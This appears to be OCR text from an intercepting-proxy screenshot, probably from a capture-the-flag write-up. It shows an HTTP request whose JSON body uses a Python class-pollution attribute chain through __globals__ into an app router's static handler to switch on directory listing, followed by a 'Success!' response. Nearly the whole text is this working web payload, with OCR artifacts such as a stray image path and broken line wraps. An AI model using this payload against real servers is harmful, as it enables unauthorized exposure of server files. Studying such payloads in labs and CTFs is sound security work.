 Request
Pretty Raw Hex \n
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36 Edg/126.0.0.0
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language :
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection : close
10 Content-Type : application/json
11 Content-Length : 152
12
13 {
"key":
"__class__.__init__.__globals__ .app.router.name_index.__mp_ma
in__\\.static.handler.keywords.directory_handler.directory_vi
ew",
"value":"True"
}
14
15
Response
Pretty Raw Hex Render \n
1 Success!